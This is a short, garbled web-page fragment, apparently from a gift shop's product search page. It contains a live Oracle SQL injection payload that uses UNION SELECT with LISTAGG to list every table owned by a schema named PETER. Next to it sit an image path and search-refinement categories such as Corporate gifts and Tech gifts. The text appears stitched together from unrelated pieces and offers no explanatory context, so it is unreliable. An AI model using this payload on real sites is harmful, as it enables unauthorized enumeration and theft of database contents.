 ' UNION SELECT NULL, (SELECT LISTAGG(table_name, ',')
WITHIN GROUP (ORDER BY table_name) FROM all_tables
WHERE owner = 'PETER') FROM DUAL-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
PRODUCTS